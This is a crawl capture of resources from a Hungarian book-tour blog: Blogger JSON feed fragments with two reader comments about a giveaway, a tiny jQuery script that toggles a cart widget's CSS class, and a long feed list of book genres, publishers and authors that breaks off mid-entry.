teljesíteni."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/6324981677437786186\/comments\/default\/9067552264832416007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/6324981677437786186\/comments\/default\/9067552264832416007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/martin-handford-hova-tunt-vili.html?showComment=1708500777396#c9067552264832416007","title":""}],"author":[{"name":{"$t":"vesztian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00256924927074934882"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/martin-handford-hova-tunt-vili.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-6324981677437786186","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/6324981677437786186","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-716840320"},{"name":"blogger.displayTime","value":"2024. febr. 21. 8:32:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-2539141497073101358"},"published":{"$t":"2024-02-21T08:30:23.983+01:00"},"updated":{"$t":"2024-02-21T08:30:23.983+01:00"},"title":{"type":"text","$t":"Itt is az a helyzet hogy a Könyvparfé oldalán nem ..."},"content":{"type":"html","$t":"Itt is az a helyzet hogy a Könyvparfé oldalán nem találtam a játékot, így azt nem tudtam teljesíteni, csak én jártam így? "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/2143912945329909020\/comments\/default\/2539141497073101358"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/2143912945329909020\/comments\/default\/2539141497073101358"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2024\/02\/sarah-turner-stepping-up-beth-felno.html?showComment=1708500623983#c2539141497073101358","title":""}],"author":[{"name":{"$t":"vesztian"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00256924927074934882"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.blogturneklub.com\/2024\/02\/sarah-turner-stepping-up-beth-felno.html","ref":"tag:blogger.com,1999:blog-4796051188016276.post-2143912945329909020","source":"http://www.blogger.com/feeds/4796051188016276/posts/default/2143912945329909020","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-716840320"},{"name":"blogger.displayTime","value":"2024. febr. 21. 8:30:00"}]}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.rawgit.com/Bloggeritunes/JS/master/pkart.js
body_size: -126
content:
/*global $, console*/

$(function () {
   
    'use strict';
    
    $('.pKart_add').click(function () {
        $('.pKart_kart').toggleClass('pKart_on');
        $('.pKart_add i').toggleClass('fa-minus');
    });

});
/* Blogger Eklentileri | http://bloggereklentileri.blogspot.com.tr/ */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.blogturneklub.com/feeds/posts/default/-/romantikus?alt=json-in-script&max-results=3&callback=jQuery111008002306422467282_1768989076294&_=1768989076295
body_size: 22201
content:
// API callback
jQuery111008002306422467282_1768989076294({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4796051188016276"},"updated":{"$t":"2026-01-21T09:28:34.797+01:00"},"category":[{"term":"romantikus"},{"term":"Könyvmolyképző Kiadó"},{"term":"Fantasy"},{"term":"ifjúsági"},{"term":"Young Adult"},{"term":"2025"},{"term":"2024"},{"term":"Maxim Kiadó"},{"term":"Könyvmolyképző"},{"term":"2021"},{"term":"2023"},{"term":"2022"},{"term":"2020"},{"term":"YA"},{"term":"General Press"},{"term":"2019"},{"term":"New Adult"},{"term":"Vörös Pöttyös"},{"term":"realista"},{"term":"Manó Könyvek"},{"term":"Kolibri Kiadó"},{"term":"Móra Kiadó"},{"term":"Dream Válogatás"},{"term":"mesekönyv"},{"term":"Rubin pöttyös"},{"term":"2018"},{"term":"krimi"},{"term":"2017"},{"term":"thriller"},{"term":"erotikus"},{"term":"21. Század Kiadó"},{"term":"2016"},{"term":"Menő Könyvek"},{"term":"illusztrált"},{"term":"történelmi romantikus"},{"term":"Libri kiadó"},{"term":"ismeretterjesztő"},{"term":"sci-fi"},{"term":"Disztópia"},{"term":"Agave"},{"term":"Magyar szerző"},{"term":"Urban Fantasy"},{"term":"KMK"},{"term":"gyermekkönyv"},{"term":"Történelmi"},{"term":"Athenaeum Kiadó"},{"term":"gyermek- és ifjúsági irodalom"},{"term":"kortárs"},{"term":"LMBTQ"},{"term":"Libri"},{"term":"kaland"},{"term":"paranormális"},{"term":"regény"},{"term":"mese"},{"term":"felnőtt"},{"term":"chick lit"},{"term":"gyermekirodalom"},{"term":"Arany Pöttyös"},{"term":"Park Kiadó"},{"term":"humoros"},{"term":"2015"},{"term":"Middle grade"},{"term":"2013"},{"term":"Kossuth kiadó"},{"term":"Zafír pöttyös"},{"term":"gyerekkönyv"},{"term":"LMBT"},{"term":"történelmi fikció"},{"term":"horror"},{"term":"romantasy"},{"term":"Next21 Kiadó"},{"term":"Insomnia könyvek"},{"term":"klasszikus"},{"term":"Helikon"},{"term":"II. világháború"},{"term":"chick-lit"},{"term":"képregény"},{"term":"Jaffa"},{"term":"high fantasy"},{"term":"Disney"},{"term":"Kossuth"},{"term":"meseregény"},{"term":"retelling"},{"term":"szépirodalom"},{"term":"Jennifer L. Armentrout"},{"term":"karácsony"},{"term":"novella"},{"term":"sport"},{"term":"fumax kiadó"},{"term":"misztikus"},{"term":"pszichológia"},{"term":"Passion-válogatás"},{"term":"családregény"},{"term":"vámpírok"},{"term":"Gabo Kiadó"},{"term":"mágia"},{"term":"kalandregény"},{"term":"mitológia"},{"term":"Jelenkor"},{"term":"család"},{"term":"időutazós"},{"term":"lmbtqia"},{"term":"pszicho-thriller"},{"term":"zene"},{"term":"Animus Kiadó"},{"term":"Athenaenum kiadó"},{"term":"Bookline Könyvek"},{"term":"görög mitológia"},{"term":"életmód"},{"term":"BOOOK Kiadó"},{"term":"Collen Hoover"},{"term":"Libri Könyvkiadó"},{"term":"Magnólia Kiadó"},{"term":"karácsonyi"},{"term":"lampion könyvek"},{"term":"sárkány"},{"term":"Delfin könyvek"},{"term":"mesegyűjtemény"},{"term":"posztapokaliptikus"},{"term":"tudomány"},{"term":"történelmi fantasy"},{"term":"Agave Könyvek"},{"term":"japán"},{"term":"szakácskönyv"},{"term":"életrajz"},{"term":"Elle Kennedy"},{"term":"Partvonal Kiadó"},{"term":"Tilos az Á Kiadó"},{"term":"mágikus"},{"term":"mágikus realizmus"},{"term":"receptkönyv"},{"term":"sorozat"},{"term":"vers"},{"term":"Anassa Könyvek"},{"term":"Cartaphilus Kiadó"},{"term":"Cassandra Clare"},{"term":"Guillaume Musso"},{"term":"Marvel"},{"term":"corvina kiadó"},{"term":"dark fantasy"},{"term":"gyász"},{"term":"2026"},{"term":"Anassa"},{"term":"Főnix Könyvműhely"},{"term":"Kulcslyuk Kiadó"},{"term":"Rázós könyvek"},{"term":"Sarah J. Maas"},{"term":"dark romance"},{"term":"holokauszt"},{"term":"önfejlesztő"},{"term":"önéletrajz"},{"term":"Böszörményi Gyula"},{"term":"Ciceró Könyvstúdió"},{"term":"Cser kiadó"},{"term":"Delta Vision"},{"term":"Holly Black"},{"term":"Trend"},{"term":"állatos"},{"term":"önismeret"},{"term":"Central Könyvek"},{"term":"Margaret Atwood"},{"term":"Móra"},{"term":"Serena Valentino"},{"term":"Sorsfordító történetek"},{"term":"Twister Media"},{"term":"WOW Kiadó"},{"term":"btk karácsony"},{"term":"magyar"},{"term":"tündérek"},{"term":"önsegítő"},{"term":"Agatha Christie"},{"term":"Naphegy kiadó"},{"term":"On Sai"},{"term":"Pagony Kiadó"},{"term":"Pagony könyvek"},{"term":"francia könyv"},{"term":"nyomozás"},{"term":"szellemek"},{"term":"szuperhős"},{"term":"utazás"},{"term":"zombik"},{"term":"David Walliams"},{"term":"LOL könyvek"},{"term":"Sabrina Jeffries"},{"term":"alakváltó"},{"term":"blogturnéklub"},{"term":"chris carter"},{"term":"európa könyvkiadó"},{"term":"memoár"},{"term":"nyereményjáték"},{"term":"népmese"},{"term":"steampunk"},{"term":"színező"},{"term":"Alexandra Bracken"},{"term":"Alexandra kiadó"},{"term":"GABO SFF"},{"term":"Jamie McGuire"},{"term":"Kalapos Éva"},{"term":"Kylie Scott"},{"term":"Pioneer Books"},{"term":"Rebecca Yarros"},{"term":"bántalmazás"},{"term":"kristály pöttyös"},{"term":"lányregény"},{"term":"poszt-apokaliptikus"},{"term":"skandináv krimi"},{"term":"svéd"},{"term":"történelem"},{"term":"örök kedvencek"},{"term":"21századkiadó"},{"term":"Ambrózy báró esetei"},{"term":"Brittainy C. Cherry"},{"term":"Elizabeth Hoyt"},{"term":"Hard Selection"},{"term":"Leigh Bardugo"},{"term":"Monica McCarty"},{"term":"Mont Blanc"},{"term":"Nicolas Barreau"},{"term":"Penelope Ward"},{"term":"Roald Dahl"},{"term":"Robin Stevens"},{"term":"Rácz-Stefán Tibor"},{"term":"Scolar"},{"term":"Tarryn Fisher"},{"term":"antológia"},{"term":"emberi sorsok"},{"term":"farkas"},{"term":"gótikus"},{"term":"macska"},{"term":"mentális betegségek"},{"term":"nonfiction"},{"term":"posz-apokaliptikus"},{"term":"rendhagyó turné"},{"term":"science fiction"},{"term":"történelmi krimi"},{"term":"Úrilányok nem gyilkolnak"},{"term":"Abbi Glines"},{"term":"Alice Oseman"},{"term":"Bella Swift"},{"term":"Christina Lauren"},{"term":"Ecsédi Orsolya"},{"term":"I. világháború"},{"term":"Interjú"},{"term":"Jodi Picoult"},{"term":"KULT Könyvek"},{"term":"Kasie West"},{"term":"Maja Lunde"},{"term":"Mary Jo Putney"},{"term":"Nicholas Sparks"},{"term":"Royals"},{"term":"Shona Innes"},{"term":"Szaszkó Gabriella"},{"term":"anyaság"},{"term":"apokaliptikus"},{"term":"babakönyv"},{"term":"böngésző"},{"term":"cozy crime"},{"term":"cozy fantasy"},{"term":"detektívtörténet"},{"term":"démonok"},{"term":"feminizmus"},{"term":"igaz történet"},{"term":"jeaniene frost"},{"term":"jenny han"},{"term":"környezetvédelem"},{"term":"lélektani"},{"term":"paranormális románc"},{"term":"természet"},{"term":"természetvédelem"},{"term":"történelmi kaland"},{"term":"vérfarkas"},{"term":"életrajzi regény"},{"term":"új kedvencek"},{"term":"Agócs Írisz"},{"term":"Alex Donovici"},{"term":"Ana Huang"},{"term":"Andreas H. Schmachtl"},{"term":"Ashley Carrigan"},{"term":"Audrey Carlan"},{"term":"BDSM"},{"term":"Bessenyei Gábor"},{"term":"David Attenborough"},{"term":"Diana Gabaldon"},{"term":"Heartstopper"},{"term":"Kalliopé Kiadó"},{"term":"Kaméleon Könyvek"},{"term":"Katie McGarry"},{"term":"Kerstin Gier"},{"term":"Kirány Anikó"},{"term":"Laurelin Paige"},{"term":"Lucy Strange"},{"term":"Madeline Hunter"},{"term":"Mariana Zapata"},{"term":"Mörk Leonóra"},{"term":"NA"},{"term":"Neal Shusterman"},{"term":"R. F. Kuang"},{"term":"Rick Riordan"},{"term":"Sara Raasch"},{"term":"Sarah MacLean"},{"term":"Sarina Bowen"},{"term":"Soman Chainani"},{"term":"Sven Nordqvist"},{"term":"Sötét örvény"},{"term":"adaptáció"},{"term":"barátság"},{"term":"btk halloween"},{"term":"disztópikus"},{"term":"filmkönyv"},{"term":"filmregény"},{"term":"gasztro"},{"term":"gimnázium"},{"term":"gyilkosság"},{"term":"gótikus fantasy"},{"term":"ijfúsági"},{"term":"kresley cole"},{"term":"kutya"},{"term":"levélregény"},{"term":"low fantasy"},{"term":"naplóregény"},{"term":"popkultúra"},{"term":"rejtvény"},{"term":"Árnyvadász Univerzum"},{"term":"Ázsia"},{"term":"áltörténelmi"},{"term":"űrutazás"},{"term":"A. M. Howell"},{"term":"Adam Silvera"},{"term":"Amy Ewing"},{"term":"Anthony Ryan"},{"term":"Ben Miller"},{"term":"Caleb Krisp"},{"term":"Cecelia Ahern"},{"term":"Crescent City"},{"term":"David Levithan"},{"term":"Debbie Macomber"},{"term":"Donna MacMeans"},{"term":"Fiala Borcsa"},{"term":"Geek Girl"},{"term":"Gonosztevők"},{"term":"Harlan Coben"},{"term":"Ivy Pocket"},{"term":"J. Goldenlane"},{"term":"J.D.Barker"},{"term":"James Norbury"},{"term":"Jennifer Lynn Barnes"},{"term":"Jenny Colgan"},{"term":"Jessica Park"},{"term":"Jessica Sorensen"},{"term":"Jojo Moyes"},{"term":"Julie Kagawa"},{"term":"Jók és Rosszak Iskolája"},{"term":"Kevin Kwan"},{"term":"Klausz Melinda"},{"term":"Kristen Callihan"},{"term":"Kristin Hannah"},{"term":"Könyvkincsek"},{"term":"Laura Ellen Anderson"},{"term":"Lauren Asher"},{"term":"Liz Braswell"},{"term":"Loki"},{"term":"Louie Stowell"},{"term":"Maggie Stiefvater"},{"term":"Marie Benedict"},{"term":"Marie Lu"},{"term":"Marissa Meyer"},{"term":"Marni Bates"},{"term":"Matt Haig"},{"term":"Michelle Hodkin"},{"term":"Mona Kasten"},{"term":"Penelope Bloom"},{"term":"Pettson és Findusz"},{"term":"Philippa Gregory"},{"term":"R. S. Grey"},{"term":"Richelle Mead"},{"term":"Ruff Orsolya"},{"term":"Róbert Katalin"},{"term":"Samantha Shannon"},{"term":"Samantha Young"},{"term":"Sarah Andersen"},{"term":"Sarah Dessen"},{"term":"Sherrilyn Kenyon"},{"term":"Simone Elkeles"},{"term":"Szurovecz Kitti"},{"term":"Tade Thompson"},{"term":"Tammara Webber"},{"term":"Tavi Kata"},{"term":"Tittel Kinga"},{"term":"VIP sorozat"},{"term":"Vi Keeland"},{"term":"Vivandra Kiadó"},{"term":"adventi blogturné"},{"term":"baba-mama"},{"term":"betegség"},{"term":"buddhizmus"},{"term":"drog"},{"term":"enemies-to-lovers"},{"term":"foglalkoztató"},{"term":"gyászfeldolgozás"},{"term":"időhurok"},{"term":"infjúsági"},{"term":"izland"},{"term":"jane austen"},{"term":"janet evanovich"},{"term":"jay kristoff"},{"term":"játékkönyv"},{"term":"katonaság"},{"term":"maffia"},{"term":"regényes életrajz"},{"term":"romantikus krimi"},{"term":"romkom"},{"term":"sorozatgyilkos"},{"term":"szabó magda"},{"term":"színháztörténet"},{"term":"sötét elmék"},{"term":"életrajzi mesekönyv"},{"term":"A Hollófiúk"},{"term":"A nyertes trilógia"},{"term":"Alessandra Torre"},{"term":"Alix E. Harrow"},{"term":"Amerika"},{"term":"Amy Harmon"},{"term":"Anna Banks"},{"term":"Arkánum krónikák"},{"term":"Assassin's Creed"},{"term":"Asterix és Obelix"},{"term":"Bajzáth Mária"},{"term":"Bauer Barbara"},{"term":"Bella Thorne"},{"term":"Benina"},{"term":"Benyák Zoltán"},{"term":"Bethany-Kris"},{"term":"Bodor Attila"},{"term":"Borbíró Borbála"},{"term":"Bosnyák Viktória"},{"term":"Bridget Collins"},{"term":"Brigid Kemmerer"},{"term":"C. S. Pacat"},{"term":"Catherine Anderson"},{"term":"Charlie N. Holmberg"},{"term":"Chris Colfer"},{"term":"Corinne Giampaglia"},{"term":"Csudi"},{"term":"DAC"},{"term":"Daniel Cole"},{"term":"Debora Geary"},{"term":"Drakula"},{"term":"EL James"},{"term":"Elena Armas"},{"term":"Erin Watt"},{"term":"Forma-1"},{"term":"Frank Schwieger"},{"term":"Fredik Backman"},{"term":"Gaura Ágnes"},{"term":"Genevieve Gornichec"},{"term":"Giovanna Fletcher"},{"term":"Helen Pollard"},{"term":"Helena Hunting"},{"term":"Hex Hall"},{"term":"Holden Rose"},{"term":"Holly Jackson"},{"term":"Ilona Andrews"},{"term":"Jack Ketchum"},{"term":"James Patterson"},{"term":"Jaymin Eve"},{"term":"Jeff Wheeler"},{"term":"Jennifer Ashley"},{"term":"Jennifer Probst"},{"term":"Joanne Harris"},{"term":"Joe Abercrombie"},{"term":"Julia London"},{"term":"Julie Klassen"},{"term":"K.A. Linde"},{"term":"K.A. Tucker"},{"term":"Kalligram"},{"term":"Karen M. Mcmanus"},{"term":"Katherine Applegate"},{"term":"Keri Lake"},{"term":"Kerri Maniscalco"},{"term":"Kertész Erzsi"},{"term":"Kristan Higgins"},{"term":"LOL+ könyvek"},{"term":"Lakatos Levente"},{"term":"Leisa Rayven"},{"term":"Lettero Kiadó"},{"term":"Leylah Attar"},{"term":"Lisa Jewell"},{"term":"Lovranits Júlia Villő"},{"term":"Lucy Clarke"},{"term":"Lukács Liza"},{"term":"Lynn Messina"},{"term":"Légrádi Gergely"},{"term":"Lőrinc László"},{"term":"M. Kácsor Zoltán"},{"term":"Madeline Miller"},{"term":"Maggie Fenton"},{"term":"Maggie O'Farrell"},{"term":"Magic Bites"},{"term":"Maria V. Snyder"},{"term":"Marie Rutkoski"},{"term":"Mary Balogh"},{"term":"Matt Ruff"},{"term":"Mauri Kunnas"},{"term":"Meredith Wild"},{"term":"Michael Ende"},{"term":"Miklya Luzsányi Mónika"},{"term":"Mindee Arnett"},{"term":"Mo O'Hara"},{"term":"Moskát Anita"},{"term":"Mészáros Dorka"},{"term":"Mészöly Ágnes"},{"term":"Naomi Novik"},{"term":"Naphegy"},{"term":"Nikki Erlick"},{"term":"Paige Toon"},{"term":"Peter Wohlleben"},{"term":"Rachel Gibson"},{"term":"Rachel Hawkins"},{"term":"Rachel Van Dyken"},{"term":"Rejtő Jenő"},{"term":"Rick McIntyre"},{"term":"Rick Yancey"},{"term":"Ruta Sepetys"},{"term":"Sally Thorne"},{"term":"Sarah Adams"},{"term":"Sarah Addison Allen"},{"term":"Scarlett St Clair"},{"term":"Sebastian Fitzek"},{"term":"Sophie Jackson"},{"term":"Stage Dive"},{"term":"Stahl Judit"},{"term":"Stalking ​Jack the Ripper"},{"term":"Stephanie Perkins"},{"term":"Szabó Krisztina"},{"term":"Szilágyi Zoltán"},{"term":"Szivárvány kör"},{"term":"Tabitha Suzuma"},{"term":"Tiffany Reisz"},{"term":"Tom Fletcher"},{"term":"Twisted tales"},{"term":"V. E. Schwab"},{"term":"Vadadi Adrienn"},{"term":"Whitney G."},{"term":"YA\/NA"},{"term":"Zoe Sugg"},{"term":"Zágoni Balázs"},{"term":"advent"},{"term":"adventi kalendárium"},{"term":"antalógia"},{"term":"autizmus"},{"term":"boszorkány"},{"term":"charley davidson"},{"term":"cocowyo"},{"term":"cosy fantasy"},{"term":"darynda jones"},{"term":"dokumentumregény"},{"term":"dél-koreai"},{"term":"egészség"},{"term":"enciklopédia"},{"term":"epic fantasy 2016"},{"term":"erik axl sund"},{"term":"esszé"},{"term":"fejlődésregény"},{"term":"felnőtté válás"},{"term":"fikció"},{"term":"filmsztár"},{"term":"folklór"},{"term":"gyermeknevelés"},{"term":"házasság"},{"term":"istenek"},{"term":"kalóz"},{"term":"keresztény"},{"term":"kisregény"},{"term":"kisváros"},{"term":"kody keplinger"},{"term":"kreatív hobbi"},{"term":"kultúra"},{"term":"készségfejlesztő"},{"term":"kézikönyv"},{"term":"mentális problémák"},{"term":"musical"},{"term":"második esély"},{"term":"mítosz"},{"term":"művészettörténet"},{"term":"napló"},{"term":"népmese adaptáció"},{"term":"női sorsok"},{"term":"prae kiado"},{"term":"retro turné"},{"term":"salla simukka"},{"term":"spiritualitás"},{"term":"sztárvilág"},{"term":"szórakoztató"},{"term":"szülinapi turné"},{"term":"veszteségfeldolgozás"},{"term":"váltott szemszög"},{"term":"weird"},{"term":"Érzelmes klasszikusok"},{"term":"életrajzi"},{"term":"100 felejthetetlen pillanat"},{"term":"5 perces mesék"},{"term":"6"},{"term":"70-es évek"},{"term":"9\/11"},{"term":"A Belles Lányok"},{"term":"A Gormenghast-trilógia"},{"term":"A Hold legsötétebb oldala"},{"term":"A Kisfiú a Vakond a Róka és a Ló"},{"term":"A Rémálom-ügy"},{"term":"A barátság olyan mint a libikóka"},{"term":"A boldogságnak nyolc karja van"},{"term":"A csali"},{"term":"A család olyan mint egy süti"},{"term":"A csavargó kisautó"},{"term":"A csiszolatlan trón krónikái"},{"term":"A csodák könyve"},{"term":"A császár pengéi"},{"term":"A hercegnő naplója"},{"term":"A kék ajtó titka"},{"term":"A könyvkötő"},{"term":"A könyvsétáltató"},{"term":"A labirintusnyomozó"},{"term":"A legfontosabbat utoljára hagytam"},{"term":"A lángoló isten"},{"term":"A lány éjfélkor"},{"term":"A lányok"},{"term":"A másik én"},{"term":"A női test és más összetevők"},{"term":"A parfüm"},{"term":"A szabadság nyomában\nHarry és Meghan\néletrajz"},{"term":"A szív szabadságharcosai"},{"term":"A titokzatos stylesi eset"},{"term":"A világ hülyéi"},{"term":"A várúr"},{"term":"A végtelen lovag"},{"term":"A ​papagájos ablak"},{"term":"A ​toronyőr lányai"},{"term":"A.J. Pearce"},{"term":"Abbi Waxman"},{"term":"Abszolút Könyvek"},{"term":"Acélgólem"},{"term":"Add nekem"},{"term":"Addison Cole"},{"term":"Adventi mesekalendárium"},{"term":"Afterparty"},{"term":"Ahol a Hóangyalok laknak"},{"term":"Ahány boszorka"},{"term":"Akhilleusz dala"},{"term":"Akiknek két anyja van"},{"term":"Akkordél Akadémia sorozat"},{"term":"Al Ghaoui Hesna"},{"term":"Alan Bradley"},{"term":"Alan Connor"},{"term":"Alastair Chisholm"},{"term":"Alaszka"},{"term":"Albert Uderzo"},{"term":"Alex Aster"},{"term":"Alex Shearer"},{"term":"Ali Hazelwood"},{"term":"Alice Broadway"},{"term":"Alice Hoffman"},{"term":"Alison Espach"},{"term":"Alma Katsu"},{"term":"Amanda Maxlyn"},{"term":"Amerika földje"},{"term":"Amira Stone"},{"term":"Amy Reed"},{"term":"Amy Tintera"},{"term":"AmélieWenZhao"},{"term":"Ana Reyes"},{"term":"And I Darken"},{"term":"Ande Pliego"},{"term":"Anders Knutas"},{"term":"Andrea Mara"},{"term":"Angela Marsons"},{"term":"Angelfall sorozat"},{"term":"Angie Cruz"},{"term":"Ann Aguirre"},{"term":"Ann Napolitano"},{"term":"Anna Randol"},{"term":"Annabel Abbs"},{"term":"Annabel Monaghan"},{"term":"Anne Bishop"},{"term":"Annie Barrows"},{"term":"Antoine Laurain"},{"term":"April Genevieve Tucholke"},{"term":"Aranylánc"},{"term":"Art Nouveau"},{"term":"Art Spiegelman"},{"term":"Arwen Elys Dayton"},{"term":"Asha Lemmie"},{"term":"Ashley Audrain"},{"term":"Ashley Elston"},{"term":"Atlantic Press Kiadó"},{"term":"Ava Dellaira"},{"term":"Ava Lavender"},{"term":"Ava Miles"},{"term":"Avatar"},{"term":"Axie Oh"},{"term":"Az elvarázsoltak"},{"term":"Az élet olyan mint a szél"},{"term":"Az ​Árulók"},{"term":"Azt életfonál"},{"term":"Azédenkertprobléma"},{"term":"B.N. Toler"},{"term":"Balaton"},{"term":"Balszerencsés tündérmesék"},{"term":"Balázs Ágnes"},{"term":"Balázsy Panna"},{"term":"Barbara Cantini"},{"term":"Barcelona árnyai"},{"term":"Becca Freeman"},{"term":"Bell Harbor sorozat"},{"term":"Benedek Elek"},{"term":"Bereznay Tamás"},{"term":"Beth O\"Leary"},{"term":"Betűtészta Kiadó"},{"term":"Bex Hogan"},{"term":"Bihari ​Viktória"},{"term":"Blake Crouch"},{"term":"Bojti Anna"},{"term":"Boldizsár Ildikó"},{"term":"Bonnie Garmus"},{"term":"Boromisza István"},{"term":"Bram Stoker"},{"term":"Brian Clegg"},{"term":"Brian Staveley"},{"term":"Briar U"},{"term":"Briar diary"},{"term":"Briar naplók"},{"term":"Brigitte Riebe"},{"term":"Brigitte Weninger"},{"term":"Brontë nővérek"},{"term":"Bryan Lee O'Malley"},{"term":"Bryn Greenwood"},{"term":"Bródy János"},{"term":"Budapest"},{"term":"Budapest Pride"},{"term":"Bátor"},{"term":"Bíró Zsófia"},{"term":"Bödőcs Tibor"},{"term":"Bűnösök"},{"term":"C. J. Redwine"},{"term":"Camilla de la Bédoyère"},{"term":"Camryn Garrett"},{"term":"Cara Bastone"},{"term":"Carina Bartsch"},{"term":"Carmen Maria Machado"},{"term":"Carrie Fisher"},{"term":"Carsten Henn"},{"term":"Caryl Hart"},{"term":"Cassie Beasley"},{"term":"Catherine Banner"},{"term":"Catherynne M. Valente"},{"term":"Cathy Cassidy"},{"term":"Cathy Rentzenbrink"},{"term":"Cecilia Ahern"},{"term":"Chain of Gold"},{"term":"Chanda Hahn"},{"term":"Charlie Mackesy"},{"term":"Charlotte Bronte"},{"term":"Charlotte von Feyerabend"},{"term":"Chloe Benjamin"},{"term":"Chris Miles"},{"term":"Christelle Dabos"},{"term":"Christi Caldwell"},{"term":"Clara Dupont-Monod"},{"term":"Clare Pooley"},{"term":"Colleen Oakley"},{"term":"Colm Tóibín"},{"term":"Content 2 Connect"},{"term":"Cor Leonis"},{"term":"Csajok és csokik"},{"term":"Csapody Kinga"},{"term":"Csontszüret"},{"term":"Cyril Gely"},{"term":"DIY"},{"term":"Dacia Maraini"},{"term":"Dacre Stoker"},{"term":"Daisy Wood"},{"term":"Dangeliko"},{"term":"Danny Wallace"},{"term":"Dare River"},{"term":"Daryl Gregory"},{"term":"Debra Driza"},{"term":"Decens Média Magazin"},{"term":"Deirdre Riordan Hall"},{"term":"Demcsák Zsuzsa-Bali Sándor"},{"term":"Dennis Lehane"},{"term":"Devney Perry"},{"term":"Diana Urban"},{"term":"Dishonored"},{"term":"Don DeLillo"},{"term":"Dorosz Dávid"},{"term":"Draconis Memoria"},{"term":"Dániel András"},{"term":"Dóka Péter"},{"term":"E. L. James"},{"term":"E.M. Forster"},{"term":"Egressy Zoltán"},{"term":"Egy ​csepp tűz"},{"term":"Egyszerű dal"},{"term":"Elena Ferrante"},{"term":"Elfojtott sikoly"},{"term":"Elif Shafak"},{"term":"Elillanó káprázat"},{"term":"Elinor Cleghorn"},{"term":"Elisabeth Gifford"},{"term":"Elisabetta Gnone"},{"term":"Elizabeth Bear"},{"term":"Elizabeth Little"},{"term":"Ella és a téli varázs"},{"term":"Ellery Adams"},{"term":"Ellery Lloyd"},{"term":"Elli H. Radinger"},{"term":"Ellie Palmer"},{"term":"Elton John"},{"term":"Emery Lord"},{"term":"Emily Henry"},{"term":"Emily J. Taylor"},{"term":"Emily M. Danforth"},{"term":"Emily Nagoski"},{"term":"Emily R. King"},{"term":"Emma Chase"},{"term":"Emma Cline"},{"term":"Emma Lira"},{"term":"Endless Knight"},{"term":"Erawan Kiadó"},{"term":"Erich Kästner"},{"term":"Erin Morgenstern"},{"term":"Esi Edugyan"},{"term":"Estelle Laurel"},{"term":"Eszes Rita"},{"term":"Eve of Man"},{"term":"Everless"},{"term":"F. Várkonyi Zsuzsa"},{"term":"Fabian Lenk"},{"term":"Falling Kingdoms"},{"term":"Federica Magrin"},{"term":"Fekete István"},{"term":"Fekete Judit"},{"term":"Felhővadászok"},{"term":"Felkai Ádám"},{"term":"Finy Petra"},{"term":"Fiona McPhillips"},{"term":"Freya Sampson"},{"term":"Fátyolkirályság"},{"term":"Földmag-duológia"},{"term":"Fülig beléd zúgtam"},{"term":"Gabrielle Zevin"},{"term":"Gelb Tatjána"},{"term":"Gender krónikák"},{"term":"George R.R. Martin"},{"term":"Gilmore girls"},{"term":"Girl Online"},{"term":"Glendon Swarthout"},{"term":"Global"},{"term":"Godzilla"},{"term":"Grafoman Kiadó"},{"term":"Greff Magdi"},{"term":"Grit"},{"term":"Gryllus Vilmos"},{"term":"Gunnar Garfors"},{"term":"Gyönyörű titkok múzeuma"},{"term":"Győri Katalin"},{"term":"Gáspár András Gáspár"},{"term":"Gáspár Bea"},{"term":"H.G.Wells"},{"term":"Hajdú-Antal Zsuzsanna"},{"term":"Halstead Hall bajkeverői"},{"term":"Hannah Nicole Maehrer"},{"term":"Harmat kiadó"},{"term":"Hasfelmetsző Jack nyomában"},{"term":"Heather Webber"},{"term":"Heddy Lamarr"},{"term":"Hedvig Montgomery"},{"term":"Heike Faller"},{"term":"Helene Flood"},{"term":"Hilde Susan Jægtnes"},{"term":"Hiltrud Baier"},{"term":"Hogyan"},{"term":"Holli a hős"},{"term":"Holly Gramazio"},{"term":"Holly Renee"},{"term":"Holly Smale"},{"term":"Holly Webb"},{"term":"Horgonyhely"},{"term":"Hulej Emese"},{"term":"Hunting Prince Dracula"},{"term":"Huszti Gergely"},{"term":"Hyeonseo Lee"},{"term":"Ifj. Alexandre Dumas"},{"term":"Iglódi Csaba"},{"term":"Iklódi Dóra"},{"term":"Ikonok"},{"term":"Isaac Asimov"},{"term":"Istók Anna"},{"term":"J. A. Redmerski"},{"term":"J. D. Barrett"},{"term":"J. Daniels"},{"term":"J. Kenner"},{"term":"J. R. R. Tolkien"},{"term":"J. R. dos Santos"},{"term":"J.D.Baker"},{"term":"J.R. Ward"},{"term":"Jacky Durand"},{"term":"Jacob Grey"},{"term":"Jacqueline West"},{"term":"James D. Jenkins"},{"term":"James 